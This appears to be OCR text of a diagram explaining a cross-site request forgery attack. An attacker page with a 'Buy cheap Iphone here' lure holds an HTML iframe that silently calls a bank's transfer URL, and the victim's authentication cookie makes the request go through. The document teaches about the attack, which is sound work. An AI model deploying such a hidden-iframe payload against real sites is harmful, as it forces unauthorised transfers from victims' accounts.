 Victim's browser
mybank.com/transfer.asp
Victim
MyBank.com Web Server
4
Authentication cookie available
Buy cheap Iphone here
2
1
3
Attacker
maliciouspage.to
<html xmlns="http://www.w3.org/1999/xhtml" >
<head>
<title>Untitled Page</title>
</head>
<body>
<iframe src=https://mybank.com/transfer.asp?sum=100&target=D093487324></iframe>
</body>
</html>